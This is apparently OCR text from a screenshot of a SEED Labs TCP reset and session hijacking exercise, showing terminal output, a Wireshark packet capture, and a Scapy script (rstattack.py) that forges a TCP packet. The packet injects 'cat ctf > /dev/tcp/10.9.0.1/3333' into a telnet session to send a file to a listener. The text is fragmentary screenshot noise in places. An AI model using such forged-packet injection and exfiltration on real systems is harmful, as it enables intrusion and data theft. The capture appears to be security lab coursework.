 Activities
Text Editor
Jan 30 01:50
seed@V
Crea
Crea
Crea
Crea
Atta
vict
user
user
Home
Desktop
Lab
Labsetup
vo
Recent
Starred
Home
Desktop
Documents
rstattack
rstattack.
py
s
seed@V
tcp 0 0 0.0.0.0:23
tcp 0 0 10.9.0.6:23
root@7a0368c48c7a:/# netstat -nat
Active Internet connections (servers an
Proto Recv-Q Send-Q Local Address
tcp 0 0 127.0.0.11:35573
tcp 0 0 0.0.0.0:23
se
seq : IntField
ack : IntField
dataofs : BitField (4 bits)
reserved : BitField (3 bits)
flags : FlagsField (9 bits)
)
window : ShortField
chksum : XShortField
urgptr : ShortField
options : TCPOptionsField
--
load : StrField
0.1/3333 \r' (b'')
root@VM:/volumes#
[SEED Labs] br-dae0af9f1ac6
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp
No. Time Source Destination Protocol Length Info
62 2023-01-30 01:4… 10.9.0.5 10.9.0.6 TELNET 67 Telnet Data ...
63 2023-01-30 01:4… 10.9.0.6 10.9.0.5 TCP 66 23 → 54666 [ACK
64 2023-01-30 01:4… 10.9.0.5 10.9.0.6 TELNET 68 Telnet Data ...
65 2023-01-30 01:4… 10.9.0.6 10.9.0.5 TCP 66 23 → 54666 [ACK
66 2023-01-30 01:4… 10.9.0.6 10.9.0.5 TELNET 68 Telnet Data ...
67 2023-01-30 01:4… 10.9.0.5 10.9.0.6 TCP 66 54666 → 23 [ACK
68 2023-01-30 01:4… 10.9.0.6 10.9.0.5 TELNET 476 Telnet Data ...
69 2023-01-30 01:4… 10.9.0.5 10.9.0.6 TCP 66 54666 → 23 [ACK
70 2023-01-30 01:4… 10.9.0.6 10.9.0.5 TELNET 151 Telnet Data ...
71 2023-01-30 01:4… 10.9.0.5 10.9.0.6 TCP 66 54666 → 23 [ACK
72 2023-01-30 01:4… 10.9.0.6 10.9.0.5 TELNET 87 Telnet Data ...
73 2023-01-30 01:4… 10.9.0.5 10.9.0.6 TCP 66 54666 → 23 [ACK
76 2023-01-30 01:4… 10.9.0.5 10.9.0.6 TCP 90 54666 → 23 [RST
77 2023-01-30 01:4… 10.9.0.5 10.9.0.6 TCP 69 [TCP Retransmis
78 2023-01-30 01:4… 10.9.0.6 10.9.0.5 TCP 54 23 → 54666 [RST
Frame 76: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on interface br-dae0af9f1ac
Ethernet II, Src: 02:42:54:13:c9:60 (02:42:54:13:c9:60), Dst: 02:42:0a:09:00:06 (02:42:0a:09:00
Internet Protocol Version 4, Src: 10.9.0.5, Dst: 10.9.0.6
Transmission Control Protocol, Src Port: 54666, Dst Port: 23, Seq: 3873519905, Len: 36
Source Port: 54666
Destination Port: 23
[Stream index: 1]
[TCP Segment Len: 36]
Sequence number: 3873519905
[Next sequence number: 3873519941]
Acknowledgment number: 3743033773
Acknowledgment number (raw): 3743033773
0101 .... = Header Length: 20 bytes (5)
Flags: 0x004 (RST)
Window size value: 8192
[Calculated window size: 1048576]
[Window size scaling factor: 128]
Checksum: 0xe8be [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Acknowledgment number (tcp.ack), 4 bytes
seed@VM: ~
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
7a0368c48c7a login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Jan 30 06:09:23 UTC 2023 from victim-10.9.0.5.net-10.9.0.0 on pts/2
seed@7a0368c48c7a:~$ Connection closed by foreign host.
root@3cf3b726223a:/#
Open
rstattack.py
~/Desktop/Lab/Labsetup/volumes
Save
rstattack.py
tcprstattack.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4
5 ip = IP(src="10.9.0.5", dst="10.9.0.6")
6 tcp = TCP(sport=54666, dport=23, flags="R", seq=3873519905, ack=3743033773)
7 data = "\r cat ctf > /dev/tcp/10.9.0.1/3333 \r"
8 pkt = ip/tcp/data
9 ls(pkt)
10 send(pkt, iface="br-dae0af9f1ac6", verbose=0)
11